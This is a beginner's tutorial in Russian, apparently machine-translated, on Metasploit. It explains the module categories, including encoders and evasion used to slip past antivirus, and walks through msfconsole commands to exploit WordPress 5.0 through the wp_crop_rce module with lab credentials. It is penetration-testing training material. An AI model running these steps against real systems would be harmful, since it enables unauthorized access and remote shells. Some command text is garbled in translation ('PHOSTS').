Linux — команда Metasploit

Metasploit — это среда тестирования на проникновение с открытым исходным кодом и набор инструментов безопасности, используемых для множества целей, таких как сбор информации, сканирование, тестирование пера, использование, кодирование, обход брандмауэра и даже фаза после эксплуатации. Фреймворк состоит из различных категорий и модулей, что делает Metasploit идеальным для использования, поскольку его можно использовать на всех этапах взлома, от разведки до расчистки следов. Это удобный для начинающих учебник по началу работы с платформой Metasploit и ее командами.

Msfconsole — это основной интерфейс для платформы Metasploit. Это интерфейс командной строки для фреймворка, который можно запустить, введя msfconsole в командной строке. Это открывает интерфейс msfconsole, в котором мы можем использовать различные параметры и команды Metasploit. Также существует инструмент версии Metasploit с графическим интерфейсом, который называется Armitage . Он предустановлен в Kali Linux. Преимущество использования msfconsole по сравнению с версией с графическим интерфейсом заключается в том, что мы можем запускать внешние команды, такие как «ping», «ifconfig» и т. Д., В самом интерфейсе, а также получать автозаполнение вкладок .

Основные категории Metasploit

Платформа Metasploit построена на 7 основных категориях, каждая из которых содержит модули, которые можно использовать на каждом этапе взлома. Краткое введение в каждую из 7 категорий приведено ниже:

Категория 1: Эксплойт

Эксплойт — это фрагмент кода, использующий уязвимость , присутствующую в целевой системе. Модуль эксплойтов очень аккуратно организован и содержит модули для всех известных эксплойтов для уязвимостей в любом программном обеспечении/сервисе.

Категория 2: Вспомогательный

Любой модуль этой категории в основном используется для сканирования и сбора информации . Здесь можно найти такие модули, как сканеры, сканеры, снифферы и т. д.

Категория 3: Полезная нагрузка

Полезные нагрузки — это код, который будет выполняться в целевой системе. Эксплойт использует только уязвимость, присутствующую в системе. Но если мы хотим, чтобы эксплойт имел желаемый результат (получение доступа, установка бэкдора, открытие обратной оболочки), нам нужно использовать полезную нагрузку.

Категория 4: Пост

Post содержит все модули, которые можно использовать на этапе пост-эксплуатации .

Категория 5: Кодировщики

Эксплойты или полезные нагрузки, которые мы используем для эксплуатации целевой системы, часто могут быть заблокированы целевой системой, использующей антивирусное решение на основе сигнатур. Кодировщики используются для кодирования эксплойта в надежде, что антивирус не обнаружит его.

Категория 6: NOP (не работает)

Модули этой категории используются для обеспечения буфера, который заставляет систему буквально ничего не делать.

Категория 7: Уклонение

Даже если мы кодируем эксплойты или полезную нагрузку, методы уклонения также могут использоваться поверх этого, чтобы обойти антивирусное программное обеспечение.

Примеры Метасплоита

Ниже приведен более понятный пример использования уязвимости, присутствующей в версии сайта WordPress 5.0, для доступа к целевой системе. Сканирование версии NMAP ( nmap -sV <IP> ) в целевой системе показывает, что целевая система работает под управлением WordPress версии 5.0. Теперь давайте рассмотрим несколько примеров основных команд и процесса, используемого в msfconsole для эксплуатации целевой системы под управлением WordPress 5.0.

Шаг 1: Searchsploit

Searchsploit — это инструмент поиска из командной строки для Exploit-DB, используемый для поиска любых общеизвестных эксплойтов для конкретной операционной системы, приложения или службы, работающей в целевой системе. Результат поиска дает все известные модули эксплойтов, которые можно использовать в msfconsole для эксплойта и получения доступа к целевой системе.

msf6> searchsploit <software/service you want to exploit>

msf6> searchsploit wordpress 5.0

Шаг 2: Поиск

Ищет имена модулей и описания эксплойтов или полезных нагрузок, которые можно использовать для использования любой известной уязвимости для данной службы или приложения. В зависимости от ранга возвращенных модулей мы можем использовать соответствующий эксплойт или полезную нагрузку и использовать его для эксплуатации. В приведенном ниже примере мы также указали вид эксплойта, который хотели использовать.

msf6 > search wordpress 5.0 crop image

Шаг 3: Используйте

Команда Use используется для выбора модуля эксплойта или полезной нагрузки, который мы собираемся использовать против уязвимой версии программного обеспечения или службы. Команда use позволяет нам выбрать модуль, чтобы в дальнейшем иметь возможность устанавливать параметры хоста и целевых машин, которые затем можно использовать для эксплуатации.

msf6> use exploit/multi/http/wp_crop_rce

Используемый модуль также можно выбрать с помощью команды use, за которой следует число (индекс) в начале строки результатов поиска.





Шаг 4: Информация

Команда Info предоставляет любую дополнительную информацию о модуле, используемом в контексте. Он содержит информацию о названии эксплойта, описание полезной нагрузки, год ее раскрытия и т. д.

msf6 > info

Шаг 5: Показать

Показать параметры — это команда, используемая для отображения всех параметров или переменных среды, которые необходимо установить перед использованием целевой системы. После того, как хакер выберет подходящий эксплойт для использования против целевой системы с помощью команды «use», он / она должен установить IP-адрес, порт целевой системы, а также имя пользователя и пароль для аутентификации в приложении, если цель В системе запущено такое приложение, как WordPress. Команда show показывает все необходимые параметры, которые необходимо установить перед использованием цели.

msf6 > show options

Шаг 6: Установите

Команда set используется в сочетании с командой show, где она используется для установки необходимых параметров, таких как LHOST, LPORT, RHOST, RPORT, имя пользователя и пароль. LHOST и LPORT относятся к IP-адресу и порту системы злоумышленника (в данном случае нас). RHOST и RPORT относятся к IP-адресу и порту жертвы.

msf6 > set LHOST 10.18.51.89 msf6 > set PHOSTS 10.10.36.242 msf6 > set USERNAME kwheel msf6 > set PASSWORD cutiepie1







Шаг 7: запустить/использовать

Эта команда используется для запуска эксплойта после успешной установки необходимых параметров. В зависимости от полезной нагрузки полезная нагрузка может вызвать обратную оболочку TCP, установить бэкдор или получить корневую оболочку.

msf6 > exploit